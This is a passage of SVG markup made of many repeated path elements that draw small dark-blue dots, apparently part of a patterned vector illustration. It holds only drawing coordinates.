229.743C187.953 229.253 186.622 229.253 185.816 229.743Z" fill="#162F4B"></path> <path d="M178.215 225.324C177.41 225.779 177.41 226.55 178.215 227.005C179.021 227.461 180.317 227.461 181.123 227.005C181.928 226.55 181.928 225.779 181.123 225.324C180.317 224.869 179.021 224.869 178.215 225.324Z" fill="#162F4B"></path> <path d="M303.16 287.086C302.355 286.629 301.058 286.629 300.253 287.086C299.447 287.542 299.447 288.315 300.253 288.771C301.058 289.228 302.355 289.228 303.16 288.771C303.931 288.315 303.931 287.542 303.16 287.086Z" fill="#162F4B"></path> <path d="M294.053 284.706C292.911 284.706 291.986 284.169 291.986 283.508C291.986 282.847 292.911 282.311 294.053 282.311C295.194 282.311 296.12 282.847 296.12 283.508C296.12 284.169 295.194 284.706 294.053 284.706Z" fill="#162F4B"></path> <path d="M284.981 278.239C284.175 278.695 284.175 279.468 284.981 279.924C285.786 280.381 287.082 280.381 287.888 279.924C288.694 279.468 288.694 278.695 287.888 278.239C287.082 277.782 285.786 277.782 284.981 278.239Z" fill="#162F4B"></path> <path d="M170.579 220.906C169.774 221.361 169.774 222.132 170.579 222.587C171.385 223.042 172.681 223.042 173.487 222.587C174.292 222.132 174.292 221.361 173.487 220.906C172.681 220.451 171.385 220.451 170.579 220.906Z" fill="#162F4B"></path> <path d="M277.344 273.86C276.539 274.315 276.539 275.085 277.344 275.54C278.15 275.996 279.446 275.996 280.252 275.54C281.057 275.085 281.057 274.315 280.252 273.86C279.446 273.37 278.15 273.37 277.344 273.86Z" fill="#162F4B"></path> <path d="M269.708 269.435C268.903 269.892 268.903 270.665 269.708 271.121C270.514 271.578 271.81 271.578 272.616 271.121C273.421 270.665 273.421 269.892 272.616 269.435C271.81 268.978 270.514 268.978 269.708 269.435Z" fill="#162F4B"></path> <path d="M262.072 265.013C261.267 265.47 261.267 266.242 262.072 266.699C262.878 267.156 264.174 267.156 264.98 266.699C265.785 266.242 265.785 265.47 264.98 265.013C264.209 264.556 262.878 264.556 262.072 265.013Z" fill="#162F4B"></path> <path d="M255.907 262.625C254.766 262.625 253.841 262.091 253.841 261.432C253.841 260.773 254.766 260.238 255.907 260.238C257.049 260.238 257.974 260.773 257.974 261.432C257.974 262.091 257.049 262.625 255.907 262.625Z" fill="#162F4B"></path> <path d="M248.306 258.24C247.165 258.24 246.24 257.705 246.24 257.046C246.24 256.387 247.165 255.852 248.306 255.852C249.448 255.852 250.373 256.387 250.373 257.046C250.373 257.705 249.448 258.24 248.306 258.24Z" fill="#162F4B"></path> <path d="M239.199 251.784C238.393 252.24 238.393 253.013 239.199 253.47C240.005 253.926 241.301 253.926 242.106 253.47C242.912 253.013 242.912 252.24 242.106 251.784C241.336 251.327 240.005 251.327 239.199 251.784Z" fill="#162F4B"></path> <path d="M231.598 247.364C230.792 247.82 230.792 248.59 231.598 249.046C232.404 249.501 233.7 249.501 234.505 249.046C235.311 248.59 235.311 247.82 234.505 247.364C233.7 246.909 232.404 246.909 231.598 247.364Z" fill="#162F4B"></path> <path d="M223.962 242.971C223.156 243.429 223.156 244.204 223.962 244.662C224.768 245.119 226.064 245.119 226.869 244.662C227.675 244.204 227.675 243.429 226.869 242.971C226.064 242.478 224.768 242.478 223.962 242.971Z" fill="#162F4B"></path> <path d="M217.797 240.589C216.656 240.589 215.73 240.055 215.73 239.395C215.73 238.736 216.656 238.201 217.797 238.201C218.938 238.201 219.864 238.736 219.864 239.395C219.864 240.055 218.938 240.589 217.797 240.589Z" fill="#162F4B"></path> <path d="M208.725 234.132C207.919 234.589 207.919 235.362 208.725 235.818C209.53 236.275 210.826 236.275 211.632 235.818C212.438 235.362 212.438 234.589 211.632 234.132C210.826 233.676 209.53 233.676 208.725 234.132Z" fill="#162F4B"></path> <path d="M201.089 229.743C200.283 230.198 200.283 230.969 201.089 231.424C201.894 231.879 203.19 231.879 203.996 231.424C204.802 230.969 204.802 230.198 203.996 229.743C203.19 229.253 201.894 229.253 201.089 229.743Z" fill="#162F4B"></path> <path d="M194.924 227.356C193.782 227.356 192.857 226.821 192.857 226.162C192.857 225.503 193.782 224.968 194.924 224.968C196.065 224.968 196.99 225.503 196.99 226.162C196.99 226.821 196.065 227.356 194.924 227.356Z" fill="#162F4B"></path> <path d="M185.816 220.906C185.011 221.361 185.011 222.132 185.816 222.587C186.622 223.042 187.918 223.042 188.724 222.587C189.529 222.132 189.529 221.361 188.724 220.906C187.953 220.451 186.622 220.451 185.816 220.906Z" fill="#162F4B"></path> <path d="M310.761 282.666C309.956 282.211 308.66 282.211 307.854 282.666C307.048 283.122 307.048 283.893 307.854 284.348C308.66 284.804 309.956 284.804 310.761 284.348C311.567 283.893 311.567 283.122 310.761 282.666Z" fill="#162F4B"></path> <path d="M300.218 278.239C299.412 278.695 299.412 279.468 300.218 279.924C301.023 280.381 302.319 280.381 303.125 279.924C303.931 279.468 303.931 278.695 303.125 278.239C302.319 277.782 301.023 277.782 300.218 278.239Z" fill="#162F4B"></path> <path d="M292.582 273.86C291.776 274.315 291.776 275.085 292.582 275.54C293.387 275.996 294.683 275.996 295.489 275.54C296.295 275.085 296.295 274.315 295.489 273.86C294.718 273.37 293.387 273.37 292.582 273.86Z" fill="#162F4B"></path> <path d="M178.215 216.511C177.41 216.968 177.41 217.74 178.215 218.197C179.021 218.653 180.317 218.653 181.123 218.197C181.928 217.74 181.928 216.968 181.123 216.511C180.317 216.02 179.021 216.02 178.215 216.511Z" fill="#162F4B"></path> <path d="M284.981 269.435C284.175 269.892 284.175 270.665 284.981 271.121C285.786 271.578 287.082 271.578 287.888 271.121C288.694 270.665 288.694 269.892 287.888 269.435C287.082 268.978 285.786 268.978 284.981 269.435Z" fill="#162F4B"></path> <path d="M277.344 265.013C276.539 265.47 276.539 266.242 277.344 266.699C278.15 267.156 279.446 267.156 280.252 266.699C281.057 266.242 281.057 265.47 280.252 265.013C279.446 264.556 278.15 264.556 277.344 265.013Z" fill="#162F4B"></path> <path d="M269.708 260.594C268.903 261.049 268.903 261.82 269.708 262.275C270.514 262.73 271.81 262.73 272.616 262.275C273.421 261.82 273.421 261.049 272.616 260.594C271.81 260.139 270.514 260.139 269.708 260.594Z" fill="#162F4B"></path> <path d="M262.072 256.203C261.267 256.659 261.267 257.431 262.072 257.888C262.878 258.344 264.174 258.344 264.98 257.888C265.785 257.431 265.785 256.659 264.98 256.203C264.209 255.711 262.878 255.711 262.072 256.203Z" fill="#162F4B"></path> <path d="M254.471 251.784C253.666 252.24 253.666 253.013 254.471 253.47C255.277 253.926 256.573 253.926 257.379 253.47C258.184 253.013 258.184 252.24 257.379 251.784C256.573 251.327 255.277 251.327 254.471 251.784Z" fill="#162F4B"></path> <path d="M248.306 249.393C247.165 249.393 246.24 248.86 246.24 248.203C246.24 247.545 247.165 247.012 248.306 247.012C249.448 247.012 250.373 247.545 250.373 248.203C250.373 248.86 249.448 249.393 248.306 249.393Z" fill="#162F4B"></path> <path d="M239.199 242.971C238.393 243.429 238.393 244.204 239.199 244.662C240.005 245.119 241.301 245.119 242.106 244.662C242.912 244.204 242.912 243.429 242.106 242.971C241.336 242.478 240.005 242.478 239.199 242.971Z" fill="#162F4B"></path> <path d="M231.598 238.55C230.792 239.007 230.792 239.78 231.598 240.236C232.404 240.693 233.7 240.693 234.505 240.236C235.311 239.78 235.311 239.007 234.505 238.55C233.7 238.094 232.404 238.094 231.598 238.55Z" fill="#162F4B"></path> <path d="M225.433 236.167C224.292 236.167 223.366 235.633 223.366 234.973C223.366 234.314 224.292 233.779 225.433 233.779C226.574 233.779 227.5 234.314 227.5 234.973C227.5 235.633 226.574 236.167 225.433 236.167Z" fill="#162F4B"></path> <path d="M217.797 231.782C216.656 231.782 215.73 231.247 215.73 230.588C215.73 229.928 216.656 229.394 217.797 229.394C218.938 229.394 219.864 229.928 219.864 230.588C219.864 231.247 218.938 231.782 217.797 231.782Z" fill="#162F4B"></path> <path d="M208.725 225.324C207.919 225.779 207.919 226.55 208.725 227.005C209.53 227.461 210.826 227.461 211.632 227.005C212.438 226.55 212.438 225.779 211.632 225.324C210.826 224.869 209.53 224.869 208.725 225.324Z" fill="#162F4B"></path> <path d="M201.089 220.906C200.283 221.361 200.283 222.132 201.089 222.587C201.894 223.042 203.19 223.042 203.996 222.587C204.802 222.132 204.802 221.361 203.996 220.906C203.19 220.451 201.894 220.451 201.089 220.906Z" fill="#162F4B"></path> <path d="M193.453 216.511C192.647 216.968 192.647 217.74 193.453 218.197C194.258 218.653 195.554 218.653 196.36 218.197C197.166 217.74 197.166 216.968 196.36 216.511C195.554 216.02 194.258 216.02 193.453 216.511Z" fill="#162F4B"></path> <path d="M318.397 278.239C317.592 277.782 316.296 277.782 315.49 278.239C314.684 278.695 314.684 279.468 315.49 279.924C316.296 280.381 317.592 280.381 318.397 279.924C319.203 279.468 319.203 278.73 318.397 278.239Z" fill="#162F4B"></path> <path d="M307.854 273.86C307.048 274.315 307.048 275.085 307.854 275.54C308.66 275.996 309.956 275.996 310.761 275.54C311.567 275.085 311.567 274.315 310.761 273.86C309.956 273.37 308.66 273.37 307.854 273.86Z" fill="#162F4B"></path> <path d="M187.288 214.13C186.146 214.13 185.221 213.595 185.221 212.936C185.221 212.277 186.146 211.743 187.288 211.743C188.429 211.743 189.354 212.277 189.354 212.936C189.354 213.595 188.429 214.13 187.288 214.13Z" fill="#162F4B"></path> <path d="M300.218 269.435C299.412 269.892 299.412 270.665 300.218 271.121C301.023 271.578 302.319 271.578 303.125 271.121C303.931 270.665 303.931 269.892 303.125 269.435C302.319 268.978 301.023 268.978 300.218 269.435Z" fill="#162F4B"></path> <path d="M292.582 265.013C291.776 265.47 291.776 266.242 292.582 266.699C293.387 267.156 294.683 267.156 295.489 266.699C296.295 266.242 296.295 265.47 295.489 265.013C294.718 264.556 293.387 264.556 292.582 265.013Z" fill="#162F4B"></path> <path d="M286.417 262.625C285.275 262.625 284.35 262.091 284.35 261.432C284.35 260.773 285.275 260.238 286.417 260.238C287.558 260.238 288.483 260.773 288.483 261.432C288.483 262.091 287.558 262.625 286.417 262.625Z" fill="#162F4B"></path> <path d="M277.344 256.203C276.539 256.659 276.539 257.431 277.344 257.888C278.15 258.344 279.446 258.344 280.252 257.888C281.057 257.431 281.057 256.659 280.252 256.203C279.446 255.711 278.15 255.711 277.344 256.203Z" fill="#162F4B"></path> <path d="M269.708 251.784C268.903 252.24 268.903 253.013 269.708 253.47C270.514 253.926 271.81 253.926 272.616 253.47C273.421 253.013 273.421 252.24 272.616 251.784C271.81 251.327 270.514 251.327 269.708 251.784Z" fill="#162F4B"></path> <path d="M262.072 247.364C261.267 247.82 261.267 248.59 262.072 249.046C262.878 249.501 264.174 249.501 264.98 249.046C265.785 248.59 265.785 247.82 264.98 247.364C264.209 246.909 262.878 246.909 262.072 247.364Z" fill="#162F4B"></path> <path d="M254.471 242.971C253.666 243.429 253.666 244.204 254.471 244.662C255.277 245.119 256.573 245.119 257.379 244.662C258.184 244.204 258.184 243.429 257.379 242.971C256.573 242.478 255.277 242.478 254.471 242.971Z" fill="#162F4B"></path> <path d="M246.835 238.55C246.03 239.007 246.03 239.78 246.835 240.236C247.641 240.693 248.937 240.693 249.743 240.236C250.548 239.78 250.548 239.007 249.743 238.55C248.937 238.094 247.641 238.094 246.835 238.55Z" fill="#162F4B"></path> <path d="M239.199 234.132C238.393 234.589 238.393 235.362 239.199 235.818C240.005 236.275 241.301 236.275 242.106 235.818C242.912 235.362 242.912 234.589 242.106 234.132C241.336 233.676 240.005 233.676 239.199 234.132Z" fill="#162F4B"></path> <path d="M231.598 229.743C230.792 230.198 230.792 230.969 231.598 231.424C232.404 231.879 233.7 231.879 234.505 231.424C235.311 230.969 235.311 230.198 234.505 229.743C233.7 229.253 232.404 229.253 231.598 229.743Z" fill="#162F4B"></path> <path d="M223.962 225.324C223.156 225.779 223.156 226.55 223.962 227.005C224.768 227.461 226.064 227.461 226.869 227.005C227.675 226.55 227.675 225.779 226.869 225.324C226.064 224.869 224.768 224.869 223.962 225.324Z" fill="#162F4B"></path> <path d="M217.797 222.934C216.656 222.934 215.73 222.4 215.73 221.74C215.73 221.081 216.656 220.546 217.797 220.546C218.938 220.546 219.864 221.081 219.864 221.74C219.864 222.4 218.938 222.934 217.797 222.934Z" fill="#162F4B"></path> <path d="M208.725 216.511C207.919 216.968 207.919 217.74 208.725 218.197C209.53 218.653 210.826 218.653 211.632 218.197C212.438 217.74 212.438 216.968 211.632 216.511C210.826 216.02 209.53 216.02 208.725 216.511Z" fill="#162F4B"></path> <path d="M201.089 212.088C200.283 212.545 200.283 213.317 201.089 213.774C201.894 214.23 203.19 214.23 203.996 213.774C204.802 213.317 204.802 212.545 203.996 212.088C203.19 211.632 201.894 211.632 201.089 212.088Z" fill="#162F4B"></path> <path d="M194.924 209.712C193.782 209.712 192.857 209.177 192.857 208.518C192.857 207.859 193.782 207.324 194.924 207.324C196.065 207.324 196.99 207.859 196.99 208.518C196.99 209.177 196.065 209.712 194.924 209.712Z" fill="#162F4B"></path> <path d="M315.455 269.435C314.649 269.892 314.649 270.665 315.455 271.121C316.261 271.578 317.557 271.578 318.362 271.121C319.168 270.665 319.168 269.892 318.362 269.435C317.592 268.978 316.261 268.978 315.455 269.435Z" fill="#162F4B"></path> <path d="M326.033 273.853C325.228 273.396 323.932 273.396 323.126 273.853C322.32 274.309 322.32 275.082 323.126 275.538C323.932 275.995 325.228 275.995 326.033 275.538C326.839 275.082 326.839 274.309 326.033 273.853Z" fill="#162F4B"></path> <path d="M309.29 267.044C308.149 267.044 307.223 266.509 307.223 265.85C307.223 265.191 308.149 264.656 309.29 264.656C310.431 264.656 311.357 265.191 311.357 265.85C311.357 266.509 310.431 267.044 309.29 267.044Z" fill="#162F4B"></path> <path d="M300.218 260.594C299.412 261.049 299.412 261.82 300.218 262.275C301.023 262.73 302.319 262.73 303.125 262.275C303.931 261.82 303.931 261.049 303.125 260.594C302.319 260.139 301.023 260.139 300.218 260.594Z" fill="#162F4B"></path> <path d="M292.582 256.203C291.776 256.659 291.776 257.431 292.582 257.888C293.387 258.344 294.683 258.344 295.489 257.888C296.295 257.431 296.295 256.659 295.489 256.203C294.718 255.711 293.387 255.711 292.582 256.203Z" fill="#162F4B"></path> <path d="M284.981 251.784C284.175 252.24 284.175 253.013 284.981 253.47C285.786 253.926 287.082 253.926 287.888 253.47C288.694 253.013 288.694 252.24 287.888 251.784C287.082 251.327 285.786 251.327 284.981 251.784Z" fill="#162F4B"></path> <path d="M277.344 247.364C276.539 247.82 276.539 248.59 277.344 249.046C278.15 249.501 279.446 249.501 280.252 249.046C281.057 248.59 281.057 247.82 280.252 247.364C279.446 246.909 278.15 246.909 277.344 247.364Z" fill="#162F4B"></path> <path d="M269.708 242.971C268.903 243.429 268.903 244.204 269.708 244.662C270.514 245.119 271.81 245.119 272.616 244.662C273.421 244.204 273.421 243.429 272.616 242.971C271.81 242.478 270.514 242.478 269.708 242.971Z" fill="#162F4B"></path> <path d="M263.544 240.589C262.402 240.589 261.477 240.055 261.477 239.395C261.477 238.736 262.402 238.201 263.544 238.201C264.685 238.201 265.61 238.736 265.61 239.395C265.61 240.055 264.685 240.589 263.544 240.589Z" fill="#162F4B"></path> <path d="M254.471 234.132C253.666 234.589 253.666 235.362 254.471 235.818C255.277 236.275 256.573 236.275 257.379 235.818C258.184 235.362 258.184 234.589 257.379 234.132C256.573 233.676 255.277 233.676 254.471 234.132Z" fill="#162F4B"></path> <path d="M246.835 229.743C246.03 230.198 246.03 230.969 246.835 231.424C247.641 231.879 248.937 231.879 249.743 231.424C250.548 230.969 250.548 230.198 249.743 229.743C248.937 229.253 247.641 229.253 246.835 229.743Z" fill="#162F4B"></path> <path d="M239.199 225.324C238.393 225.779 238.393 226.55 239.199 227.005C240.005 227.461 241.301 227.461 242.106 227.005C242.912 226.55 242.912 225.779 242.106 225.324C241.336 224.869 240.005 224.869 239.199 225.324Z" fill="#162F4B"></path> <path d="M233.034 222.934C231.893 222.934 230.968 222.4 230.968 221.74C230.968 221.081 231.893 220.546 233.034 220.546C234.176 220.546 235.101 221.081 235.101 221.74C235.101 222.4 234.176 222.934 233.034 222.934Z" fill="#162F4B"></path> <path d="M223.962 216.511C223.156 216.968 223.156 217.74 223.962 218.197C224.768 218.653 226.064 218.653 226.869 218.197C227.675 217.74 227.675 216.968 226.869 216.511C226.064 216.02 224.768 216.02 223.962 216.511Z" fill="#162F4B"></path> <path d="M216.326 212.088C215.52 212.545 215.52 213.317 216.326 213.774C217.131 214.23 218.427 214.23 219.233 213.774C220.039 213.317 220.039 212.545 219.233 212.088C218.463 211.632 217.131 211.632 216.326 212.088Z" fill="#162F4B"></path> <path d="M208.725 207.667C207.919 208.123 207.919 208.896 208.725 209.353C209.53 209.809 210.826 209.809 211.632 209.353C212.438 208.896 212.438 208.123 211.632 207.667C210.826 207.21 209.53 207.21 208.725 207.667Z" fill="#162F4B"></path> <path d="M202.525 205.319C201.383 205.319 200.458 204.784 200.458 204.125C200.458 203.466 201.383 202.931 202.525 202.931C203.666 202.931 204.591 203.466 204.591 204.125C204.591 204.784 203.666 205.319 202.525 205.319Z" fill="#162F4B"></path> <path d="M333.634 269.435C332.829 268.978 331.533 268.978 330.727 269.435C329.922 269.892 329.922 270.665 330.727 271.121C331.533 271.578 332.829 271.578 333.634 271.121C334.44 270.665 334.44 269.892 333.634 269.435Z" fill="#162F4B"></path> <path d="M323.091 265.013C322.285 265.47 322.285 266.242 323.091 266.699C323.897 267.156 325.193 267.156 325.998 266.699C326.804 266.242 326.804 265.47 325.998 265.013C325.193 264.556 323.897 264.556 323.091 265.013Z" fill="#162F4B"></path> <path d="M315.455 260.594C314.649 261.049 314.649 261.82 315.455 262.275C316.261 262.73 317.557 262.73 318.362 262.275C319.168 261.82 319.168 261.049 318.362 260.594C317.592 260.139 316.261 260.139 315.455 260.594Z" fill="#162F4B"></path> <path d="M307.854 256.203C307.048 256.659 307.048 257.431 307.854 257.888C308.66 258.344 309.956 258.344 310.761 257.888C311.567 257.431 311.567 256.659 310.761 256.203C309.956 255.711 308.66 255.711 307.854 256.203Z" fill="#162F4B"></path> <path d="M300.218 251.784C299.412 252.24 299.412 253.013 300.218 253.47C301.023 253.926 302.319 253.926 303.125 253.47C303.931 253.013 303.931 252.24 303.125 251.784C302.319 251.327 301.023 251.327 300.218 251.784Z" fill="#162F4B"></path> <path d="M292.582 247.364C291.776 247.82 291.776 248.59 292.582 249.046C293.387 249.501 294.683 249.501 295.489 249.046C296.295 248.59 296.295 247.82 295.489 247.364C294.718 246.909 293.387 246.909 292.582 247.364Z" fill="#162F4B"></path> <path d="M284.981 242.971C284.175 243.429 284.175 244.204 284.981 244.662C285.786 245.119 287.082 245.119 287.888 244.662C288.694 244.204 288.694 243.429 287.888 242.971C287.082 242.478 285.786 242.478 284.981 242.971Z" fill="#162F4B"></path> <path d="M277.344 238.55C276.539 239.007 276.539 239.78 277.344 240.236C278.15 240.693 279.446 240.693 280.252 240.236C281.057 239.78 281.057 239.007 280.252 238.55C279.446 238.094 278.15 238.094 277.344 238.55Z" fill="#162F4B"></path> <path d="M269.708 234.132C268.903 234.589 268.903 235.362 269.708 235.818C270.514 236.275 271.81 236.275 272.616 235.818C273.421 235.362 273.421 234.589 272.616 234.132C271.81 233.676 270.514 233.676 269.708 234.132Z" fill="#162F4B"></path> <path d="M262.072 229.743C261.267 230.198 261.267 230.969 262.072 231.424C262.878 231.879 264.174 231.879 264.98 231.424C265.785 230.969 265.785 230.198 264.98 229.743C264.209 229.253 262.878 229.253 262.072 229.743Z" fill="#162F4B"></path> <path d="M254.471 225.324C253.666 225.779 253.666 226.55 254.471 227.005C255.277 227.461 256.573 227.461 257.379 227.005C258.184 226.55 258.184 225.779 257.379 225.324C256.573 224.869 255.277 224.869 254.471 225.324Z" fill="#162F4B"></path> <path d="M246.835 220.906C246.03 221.361 246.03 222.132 246.835 222.587C247.641 223.042 248.937 223.042 249.743 222.587C250.548 222.132 250.548 221.361 249.743 220.906C248.937 220.451 247.641 220.451 246.835 220.906Z" fill="#162F4B"></path> <path d="M239.199 216.511C238.393 216.968 238.393 217.74 239.199 218.197C240.005 218.653 241.301 218.653 242.106 218.197C242.912 217.74 242.912 216.968 242.106 216.511C241.336 216.02 240.005 216.02 239.199 216.511Z" fill="#162F4B"></path> <path d="M233.034 214.13C231.893 214.13 230.968 213.595 230.968 212.936C230.968 212.277 231.893 211.743 233.034 211.743C234.176 211.743 235.101 212.277 235.101 212.936C235.101 213.595 234.176 214.13 233.034 214.13Z" fill="#162F4B"></path> <path d="M225.433 209.712C224.292 209.712 223.366 209.177 223.366 208.518C223.366 207.859 224.292 207.324 225.433 207.324C226.574 207.324 227.5 207.859 227.5 208.518C227.5 209.177 226.574 209.712 225.433 209.712Z" fill="#162F4B"></path> <path d="M216.326 203.249C215.52 203.706 215.52 204.479 216.326 204.935C217.131 205.392 218.427 205.392 219.233 204.935C220.039 204.479 220.039 203.706 219.233 203.249C218.463 202.792 217.131 202.792 216.326 203.249Z" fill="#162F4B"></path> <path d="M208.725 198.862C207.919 199.319 207.919 200.092 208.725 200.548C209.53 201.005 210.826 201.005 211.632 200.548C212.438 200.092 212.438 199.319 211.632 198.862C210.826 198.406 209.53 198.406 208.725 198.862Z" fill="#162F4B"></path> <path d="M341.341 264.98C340.535 264.524 339.239 264.524 338.433 264.98C337.628 265.435 337.628 266.205 338.433 266.661C339.239 267.116 340.535 267.116 341.341 266.661C342.146 266.205 342.146 265.435 341.341 264.98Z" fill="#162F4B"></path> <path d="M332.233 262.594C331.092 262.594 330.167 262.059 330.167 261.4C330.167 260.741 331.092 260.206 332.233 260.206C333.375 260.206 334.3 260.741 334.3 261.4C334.3 262.059 333.375 262.594 332.233 262.594Z" fill="#162F4B"></path> <path d="M323.161 256.134C322.355 256.59 322.355 257.363 323.161 257.819C323.967 258.276 325.263 258.276 326.068 257.819C326.874 257.363 326.874 256.59 326.068 256.134C325.263 255.677 323.967 255.677 323.161 256.134Z" fill="#162F4B"></path> <path d="M315.525 251.748C314.719 252.203 314.719 252.974 315.525 253.429C316.331 253.884 317.627 253.884 318.432 253.429C319.238 252.974 319.238 252.203 318.432 251.748C317.662 251.258 316.331 251.258 315.525 251.748Z" fill="#162F4B"></path> <path d="M307.924 247.323C307.118 247.779 307.118 248.551 307.924 249.008C308.73 249.464 310.026 249.464 310.831 249.008C311.637 248.551 311.637 247.779 310.831 247.323C310.026 246.866 308.73 246.866 307.924 247.323Z" fill="#162F4B"></path> <path d="M301.724 244.939C300.583 244.939 299.657 244.405 299.657 243.745C299.657 243.086 300.583 242.551 301.724 242.551C302.865 242.551 303.791 243.086 303.791 243.745C303.791 244.405 302.865 244.939 301.724 244.939Z" fill="#162F4B"></path> <path d="M294.123 240.553C292.982 240.553 292.056 240.019 292.056 239.359C292.056 238.7 292.982 238.166 294.123 238.166C295.264 238.166 296.19 238.7 296.19 239.359C296.19 240.019 295.264 240.553 294.123 240.553Z" fill="#162F4B"></path> <path d="M285.016 234.097C284.21 234.554 284.21 235.326 285.016 235.783C285.821 236.24 287.117 236.24 287.923 235.783C288.729 235.326 288.729 234.554 287.923 234.097C287.152 233.64 285.821 233.64 285.016 234.097Z" fill="#162F4B"></path> <path d="M277.415 229.674C276.609 230.13 276.609 230.9 277.415 231.355C278.22 231.81 279.516 231.81 280.322 231.355C281.128 230.9 281.128 230.13 280.322 229.674C279.516 229.219 278.22 229.219 277.415 229.674Z" fill="#162F4B"></path> <path d="M269.778 225.283C268.973 225.74 268.973 226.513 269.778 226.969C270.584 227.426 271.88 227.426 272.686 226.969C273.491 226.513 273.491 225.74 272.686 225.283C271.88 224.792 270.584 224.792 269.778 225.283Z" fill="#162F4B"></path> <path d="M262.142 220.867C261.337 221.324 261.337 222.097 262.142 222.553C262.948 223.01 264.244 223.01 265.05 222.553C265.855 222.097 265.855 221.324 265.05 220.867C264.279 220.411 262.948 220.411 262.142 220.867Z" fill="#162F4B"></path> <path d="M255.977 218.478C254.836 218.478 253.911 217.943 253.911 217.283C253.911 216.624 254.836 216.089 255.977 216.089C257.119 216.089 258.044 216.624 258.044 217.283C258.044 217.943 257.119 218.478 255.977 218.478Z" fill="#162F4B"></path> <path d="M246.905 212.054C246.1 212.511 246.1 213.283 246.905 213.739C247.711 214.196 249.007 214.196 249.813 213.739C250.618 213.283 250.618 212.511 249.813 212.054C249.007 211.563 247.711 211.563 246.905 212.054Z" fill="#162F4B"></path> <path d="M239.269 207.631C238.464 208.088 238.464 208.86 239.269 209.317C240.075 209.773 241.371 209.773 242.176 209.317C242.982 208.86 242.982 208.088 242.176 207.631C241.371 207.174 240.075 207.174 239.269 207.631Z" fill="#162F4B"></path> <path d="M233.104 205.251C231.963 205.251 231.037 204.717 231.037 204.057C231.037 203.398 231.963 202.863 233.104 202.863C234.246 202.863 235.171 203.398 235.171 204.057C235.171 204.717 234.246 205.251 233.104 205.251Z" fill="#162F4B"></path> <path d="M225.468 200.829C224.327 200.829 223.401 200.295 223.401 199.635C223.401 198.976 224.327 198.441 225.468 198.441C226.61 198.441 227.535 198.976 227.535 199.635C227.535 200.295 226.61 200.829 225.468 200.829Z" fill="#162F4B"></path> <path d="M216.396 194.407C215.59 194.863 215.59 195.635 216.396 196.092C217.202 196.548 218.498 196.548 219.303 196.092C220.109 195.635 220.109 194.863 219.303 194.407C218.498 193.915 217.202 193.915 216.396 194.407Z" fill="#162F4B"></path> <path d="M348.977 260.558C348.171 260.103 346.875 260.103 346.07 260.558C345.264 261.013 345.264 261.784 346.07 262.239C346.875 262.694 348.171 262.694 348.977 262.239C349.747 261.784 349.782 261.048 348.977 260.558Z" fill="#162F4B"></path> <path d="M338.398 256.134C337.593 256.59 337.593 257.363 338.398 257.819C339.204 258.276 340.5 258.276 341.306 257.819C342.111 257.363 342.111 256.59 341.306 256.134C340.535 255.677 339.204 255.677 338.398 256.134Z" fill="#162F4B"></path> <path d="M332.233 253.786C331.092 253.786 330.167 253.252 330.167 252.592C330.167 251.933 331.092 251.398 332.233 251.398C333.375 251.398 334.3 251.933 334.3 252.592C334.3 253.252 333.375 253.786 332.233 253.786Z" fill="#162F4B"></path> <path d="M323.161 247.323C322.355 247.779 322.355 248.551 323.161 249.008C323.967 249.464 325.263 249.464 326.068 249.008C326.874 248.551 326.874 247.779 326.068 247.323C325.263 246.866 323.967 246.866 323.161 247.323Z" fill="#162F4B"></path> <path d="M315.525 242.901C314.719 243.358 314.719 244.13 315.525 244.587C316.331 245.043 317.627 245.043 318.432 244.587C319.238 244.13 319.238 243.358 318.432 242.901C317.662 242.444 316.331 242.444 315.525 242.901Z" fill="#162F4B"></path> <path d="M307.924 238.516C307.118 238.973 307.118 239.745 307.924 240.202C308.73 240.658 310.026 240.658 310.831 240.202C311.637 239.745 311.637 238.973 310.831 238.516C310.026 238.025 308.73 238.025 307.924 238.516Z" fill="#162F4B"></path> <path d="M301.724 236.132C300.583 236.132 299.657 235.597 299.657 234.938C299.657 234.278 300.583 233.744 301.724 233.744C302.865 233.744 303.791 234.278 303.791 234.938C303.791 235.597 302.865 236.132 301.724 236.132Z" fill="#162F4B"></path> <path d="M292.652 229.674C291.846 230.13 291.846 230.9 292.652 231.355C293.457 231.81 294.753 231.81 295.559 231.355C296.365 230.9 296.365 230.13 295.559 229.674C294.753 229.219 293.457 229.219 292.652 229.674Z" fill="#162F4B"></path> <path d="M285.016 225.283C284.21 225.74 284.21 226.513 285.016 226.969C285.821 227.426 287.117 227.426 287.923 226.969C288.729 226.513 288.729 225.74 287.923 225.283C287.152 224.792 285.821 224.792 285.016 225.283Z" fill="#162F4B"></path> <path d="M277.415 220.867C276.609 221.324 276.609 222.097 277.415 222.553C278.22 223.01 279.516 223.01 280.322 222.553C281.128 222.097 281.128 221.324 280.322 220.867C279.516 220.411 278.22 220.411 277.415 220.867Z" fill="#162F4B"></path> <path d="M269.778 216.446C268.973 216.902 268.973 217.675 269.778 218.132C270.584 218.588 271.88 218.588 272.686 218.132C273.491 217.675 273.491 216.902 272.686 216.446C271.88 215.989 270.584 215.989 269.778 216.446Z" fill="#162F4B"></path> <path d="M262.142 212.054C261.337 212.511 261.337 213.283 262.142 213.739C262.948 214.196 264.244 214.196 265.05 213.739C265.855 213.283 265.855 212.511 265.05 212.054C264.279 211.563 262.948 211.563 262.142 212.054Z" fill="#162F4B"></path> <path d="M255.977 209.669C254.836 209.669 253.911 209.136 253.911 208.479C253.911 207.822 254.836 207.289 255.977 207.289C257.119 207.289 258.044 207.822 258.044 208.479C258.044 209.136 257.119 209.669 255.977 209.669Z" fill="#162F4B"></path> <path d="M246.905 203.213C246.1 203.669 246.1 204.442 246.905 204.898C247.711 205.355 249.007 205.355 249.813 204.898C250.618 204.442 250.618 203.669 249.813 203.213C249.007 202.756 247.711 202.756 246.905 203.213Z" fill="#162F4B"></path> <path d="M239.269 198.791C238.464 199.248 238.464 200.02 239.269 200.477C240.075 200.933 241.371 200.933 242.176 200.477C242.982 200.02 242.982 199.248 242.176 198.791C241.371 198.335 240.075 198.335 239.269 198.791Z" fill="#162F4B"></path> <path d="M234.575 194.405C233.77 193.949 232.474 193.949 231.668 194.405C230.862 194.862 230.862 195.634 231.668 196.091C232.474 196.547 233.77 196.547 234.575 196.091C235.381 195.634 235.381 194.862 234.575 194.405C233.77 193.914 235.381 194.862 234.575 194.405Z" fill="#162F4B"></path> <path d="M356.578 256.166C355.772 255.71 354.476 255.71 353.671 256.166C352.865 256.623 352.865 257.395 353.671 257.851C354.476 258.308 355.772 258.308 356.578 257.851C357.383 257.36 357.383 256.623 356.578 256.166Z" fill="#162F4B"></path> <path d="M346.034 251.748C345.229 252.203 345.229 252.974 346.034 253.429C346.84 253.884 348.136 